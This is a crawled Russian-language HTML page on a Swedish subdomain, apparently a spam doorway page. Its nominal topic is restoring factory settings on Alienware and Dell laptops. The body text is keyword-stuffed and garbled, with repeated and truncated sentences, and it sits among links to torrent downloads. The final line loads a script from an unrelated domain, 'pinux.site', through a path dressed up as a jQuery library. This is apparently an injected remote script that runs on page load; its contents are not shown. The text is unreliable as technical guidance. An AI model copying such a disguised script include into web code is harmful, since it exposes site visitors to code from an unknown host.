

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-vosstanovlenie-zavodskih-nastroek-alienware.html
body_size: 2374
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Восстановление заводских настроек alienware - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Восстановление заводских настроек alienware</h2>
                            </header>
                            <p>У большинства ноутбуков операционная система и драйвера лежат в специальном скрытом разделе и для переустановки диск не нужен вообще. Восстановление заводских настроек Dell Inspiron. В этой статье будет пошаговая инструкция по восстановлению заводских настроек ноутбука Dell Inspiron. Восстановление заводских настроек ноутбука Dell. Практически каждый ноутбук, который можно купить в магазине компьютерной техники, поставляется в комплекте с операционной системой. Драйвер — это программа, обеспечивающая взаимодействие компьютера с оборудованием и устройствами. Горячие клавиши для восстановления заводских установок ноутбуков  Вы знаете на каком. Восстановление заводских настроек Dell Inspiron. В этой статье будет пошаговая инструкция. 
Восстановление заводских настроек ноутбука Dell. Практически каждый ноутбук, который можно. DriverPack Solution - пакет, состоящий из наиболее актуальных драйверов для всевозможных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-lovushka-film-rossiya-2013-skachat.html">Ловушка фильм россия 2013 скачать</a></li>
                                <li><a href="hyr-skachat-5-sezon-dnevnikov-vampira-torrent.html">Скачать 5 сезон дневников вампира торрент</a></li>
                                <li><a href="hyr-mdx-yazyk.html">Mdx язык</a></li>
                                <li><a href="hyr-klassnyy-chas-prezentaciya-7-klass.html">Классный час презентация 7 класс</a></li>
                                <li><a href="hyr-skachat-minus-gufa-doma.html">Скачать минус гуфа дома</a></li>
                                <li><a href="hyr-rossiya-na-rubezhe-20-21-vekov-prezentaciya.html">Россия на рубеже 20 21 веков презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kak-sdelat-prezentaciya-moya-semya.html">Как сделать презентация моя семья</a></li>
                                            <li><a href="hyr-raspisanie-avtobusov-chongar-simferopol.html">Расписание автобусов чонгар симферополь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-schastlivoe-chislo-slevina-skachat-torrent-dvdrip.html">Счастливое число слевина скачать торрент dvdrip</a></li>
                                            <li><a href="hyr-rukovodstvo-vlast-i-lichnoe-vliyanie-referat.html">Руководство власть и личное влияние реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-igru-subway-surfers-2-na-kompyuter.html">Скачать игру subway surfers 2 на компьютер</a></li>
                                            <li><a href="hyr-film-zabroshennaya-shahta-skachat-torrent.html">Фильм заброшенная шахта скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-rossiya-morskaya-derzhava-prezentaciya-8-klass.html">Россия морская держава презентация 8 класс</a></li>
                                            <li><a href="hyr-your-little-clown-triangle-sun-perevod.html">Your little clown triangle sun перевод</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
